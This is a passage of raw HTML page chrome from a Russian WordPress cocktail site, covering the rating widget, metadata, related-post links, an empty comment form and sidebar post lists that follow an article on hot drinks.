                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                        <div class='wpd-rate-starts'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                      </div>
                      <div class='wpd-rating-right'></div>
                    </div>
                  </div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-1832" class="post-ratings" data-nonce="c2d862eee9"><img id="rating_1832_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1832, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1832_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1832, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1832_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1832, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1832_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1832, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1832_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1832, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                  <div id="post-ratings-1832-loading" class="post-ratings-loading">
                    <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="10 лучших горячих алкогольных и безалкогольных напитков: рецепты приготовления, Спиртные напитки, Рецепты напитков">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2019-11-07">
              <meta itemprop="dateModified" content="2019-11-07"><a itemprop="url" href="/koktejli/10-luchshih-goryachih-alkogolnyh-i-bezalkogolnyh-napitkov-retsepty-prigotovleniya-spirtnye-napitki-retsepty-napitkov.html" style="display:none">10 лучших горячих алкогольных и безалкогольных напитков: рецепты приготовления, Спиртные напитки, Рецепты напитков</a> <a itemprop="mainEntityOfPage" href="/koktejli/10-luchshih-goryachih-alkogolnyh-i-bezalkogolnyh-napitkov-retsepty-prigotovleniya-spirtnye-napitki-retsepty-napitkov.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url" src="/wp-content/cache/thumb/b0/a1e89d14f8e2ab0_320x200.jpg" alt="10 лучших горячих алкогольных и безалкогольных напитков: рецепты приготовления, Спиртные напитки, Рецепты напитков">
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="ProduktAlko -все о алкогольных напитках и коктейлях">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo.png" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></div>
              </div>
            </div>
            <div class='yarpp-related'>
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/de/bbf8d0daaf35fde_150x95.jpg" width="150" height="95" alt="АНГЛИЙСКОЕ МЕНЮ ШЕРЛОКА ХОЛМСА, ARTотека еды" loading="lazy" class="aligncenter"></div><a href="/koktejli/anglijskoe-menyu-sherloka-holmsa-artoteka-edy.html">АНГЛИЙСКОЕ МЕНЮ ШЕРЛОКА ХОЛМСА, ARTотека еды</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/06/7c17ea7cba26006_150x95.jpg" width="150" height="95" alt="Домашние коктейли с водкой – 10 лучших рецептов" loading="lazy" class="aligncenter"></div><a href="/koktejli/domashnie-koktejli-s-vodkoj-10-luchshih-retseptov.html">Домашние коктейли с водкой – 10 лучших рецептов</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/41/23f91bb11112d41_150x95.png" width="150" height="95" alt="Коктейль Американо (Americano)" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-amerikano-americano.html">Коктейль Американо (Americano)</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/bd/2c635df4c5b3ebd_150x95.jpg" width="150" height="95" alt="Коктейли с Кампари в домашних условиях – 10 лучших рецептов" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejli-s-kampari-v-domashnih-usloviyah-10-luchshih-retseptov.html">Коктейли с Кампари в домашних условиях – 10 лучших рецептов</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/6f/d29b5c09d918b6f_150x95.jpg" width="150" height="95" alt="Классические коктейли Джин физ и Рамос джин физ в деталях" loading="lazy" class="aligncenter"></div><a href="/koktejli/klassicheskie-koktejli-dzhin-fiz-i-ramos-dzhin-fiz-v-detalyah.html">Классические коктейли Джин физ и Рамос джин физ в деталях</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/c4/158c30d98b569c4_150x95.png" width="150" height="95" alt="БричМула (коктейль)" loading="lazy" class="aligncenter"></div><a href="/koktejli/brichmula-koktejl.html">БричМула (коктейль)</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/17/1a2599d8c072817_150x95.jpg" width="150" height="95" alt="Raspberry Daiquiri Cocktail Recipe" loading="lazy" class="aligncenter"></div><a href="/koktejli/raspberry-daiquiri-cocktail-recipe.html">Raspberry Daiquiri Cocktail Recipe</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/15/b61d5a16608f315_150x95.png" width="150" height="95" alt="Коктейли Физы, Любимые Коктейли" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejli-fizy-lyubimye-koktejli.html">Коктейли Физы, Любимые Коктейли</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/33/f34249d84471633_150x95.jpg" width="150" height="95" alt="Коктейль Авиация: рецепт, состав, пропорции, история" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-aviatsiya-retsept-sostav-proportsii-istoriya.html">Коктейль Авиация: рецепт, состав, пропорции, история</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/86/8594aa9bc10ea86_150x95.jpg" width="150" height="95" alt="Читать Горькая пилюля (ЛП) &#8212; Кейд Стэйси &#8212; Страница 1" loading="lazy" class="aligncenter"></div><a href="/koktejli/chitat-gorkaya-pilyulya-lp-kejd-stejsi-stranitsa-1.html">Читать Горькая пилюля (ЛП) &#8212; Кейд Стэйси &#8212; Страница 1</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/83/a7e09ef9cf1ac83_150x95.jpg" width="150" height="95" alt="Олдбой коктейль" loading="lazy" class="aligncenter"></div><a href="/koktejli/oldboj-koktejl.html">Олдбой коктейль</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/07/da80b452d211807_150x95.jpg" width="150" height="95" alt="Коктейль с Мартини" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-s-martini.html">Коктейль с Мартини</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id='comments' class='comments-area'>
                <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
                <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wpd-form-wrap">
                    <div class="wpd-form-head">
                      <div class="wpd-sbs-toggle">
                        <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                      </div>
                      <div class="wpd-auth">
                        <div class="wpd-login"></div>
                      </div>
                    </div>
                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                      <form action="https://produktalko.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                        <div class="wpdiscuz-subscribe-form-intro">
                          Уведомить о
                        </div>
                        <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                          <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                            <option value="post">
                              новых последующих комментариях
                            </option>
                            <option value="all_comment">
                              новых ответах на мои комментарии
                            </option>
                          </select>
                        </div>
                        <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                          <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                        </div>
                        <div class="wpdiscuz-subscribe-form-button">
                          <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button">
                        </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="06b7c9848b"><input type="hidden" name="_wp_http_referer" value="/koktejli/10-luchshih-goryachih-alkogolnyh-i-bezalkogolnyh-napitkov-retsepty-prigotovleniya-spirtnye-napitki-retsepty-napitkov.html">
                      </form>
                    </div>
                    <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                      <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                              <div id="wpd-editor-wraper-0_0" style="display: none;">
                                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                                <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                <div id="wpd-editor-0_0"></div>
                                <div id="wpd-editor-toolbar-0_0">
                                  <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                  <div class="wpd-editor-buttons-right">
                                    <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                    <div class='wpd-clear'></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions">
                              <div class='wmu-action-wrap'>
                                <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div><input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-submit">
                                <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                    <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                      <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                        <div class="wpd-secondary-forms-social-content"></div>
                        <div class="clearfix"></div>
                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                          <div class="wpd-field-comment">
                            <div class="wpdiscuz-item wc-field-textarea">
                              <div class="wpdiscuz-textarea-wrap">
                                <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                  <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                  <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                  <div id="wpd-editor-wpdiscuzuniqueid"></div>
                                  <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                    <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                    <div class="wpd-editor-buttons-right">
                                      <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                      <div class='wpd-clear'></div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-foot" style='display:none;'>
                            <div class="wpdiscuz-textarea-foot">
                              <div class="wpdiscuz-button-actions">
                                <div class='wmu-action-wrap'>
                                  <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                </div>
                              </div>
                            </div>
                            <div class="wpd-form-row">
                              <div class="wpd-form-col-left">
                                <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-user"></i>
                                  </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                                </div>
                                <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-at"></i>
                                  </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                                </div>
                                <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-link"></i>
                                  </div><input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label>
                                </div>
                              </div>
                              <div class="wpd-form-col-right">
                                <div class="wc-field-submit">
                                  <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                </div>
                              </div>
                              <div class="clearfix"></div>
                            </div>
                          </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                        </form>
                      </div>
                    </div>
                  </div>
                  <div id="wpd-threads" class="wpd-thread-wrapper">
                    <div class="wpd-thread-head">
                      <div class="wpd-thread-info">
                        <span class='wpdtc' title='0'>0</span> комментариев
                      </div>
                      <div class="wpd-space"></div>
                      <div class="wpd-thread-filter">
                        <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                          <i class="fas fa-bolt"></i>
                        </div>
                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                          <i class="fas fa-fire"></i>
                        </div>
                      </div>
                    </div>
                    <div class="wpd-comment-info-bar">
                      <div class="wpd-current-view">
                        <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                      </div>
                      <div class="wpd-filter-view-all">
                        Посмотреть все комментарии
                      </div>
                    </div>
                    <div class="wpd-thread-list">
                      <div class="wpdiscuz-comment-pagination"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
              <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/07/1bf1535692bf807_300x180.jpg" width="300" height="180" alt="Incredible Hulk (коктейль) &#8212; Incredible Hulk (cocktail)" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/incredible-hulk-koktejl-incredible-hulk-cocktail.html">Incredible Hulk (коктейль) &#8212; Incredible Hulk (cocktail)</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Hulk Халк Incredible Hulk (коктейль) - Incredible Hulk (cocktail)...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-01-19">19.01.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/c7/c7f82e86aa098c7_300x180.jpg" width="300" height="180" alt="Коктейль Бабл Гам: алкогольный и молочный" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-babl-gam-alkogolnyj-i-molochnyj.html">Коктейль Бабл Гам: алкогольный и молочный</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Bubblegum Бубль-гум Коктейль Бабл Гам – угощение для любой...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-01-04">04.01.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/99/aebe2d771765099_300x180.jpg" width="300" height="180" alt="Водка с энергетиком: что будет, если смешать с редбулом, последствия, эффект, рецепт и пропорции для приготовления коктейля" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/vodka-s-energetikom-chto-budet-esli-smeshat-s-redbulom-posledstviya-effekt-retsept-i-proportsii-dlya-prigotovleniya-koktejlya.html">Водка с энергетиком: что будет, если смешать с редбулом, последствия, эффект, рецепт и пропорции для приготовления коктейля</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Energy Vodka Водка энергетик Последствия от коктейля водка с...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-30">30.11.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a9/8b8f9995d7570a9_300x180.jpg" width="300" height="180" alt="Биостимулирующий коктейль Primavera, Fito Land" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Primavera Примавера PRIMAVERA вульво-вагинальное обновление В коробке 3 флакона...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a0/a4463a893b72ca0_300x180.jpg" width="300" height="180" alt="КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Bacchus Бахус КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ Красивые слоистые коктейли...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/dd/5ffaac3cb0041dd_300x180.jpg" width="300" height="180" alt="Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
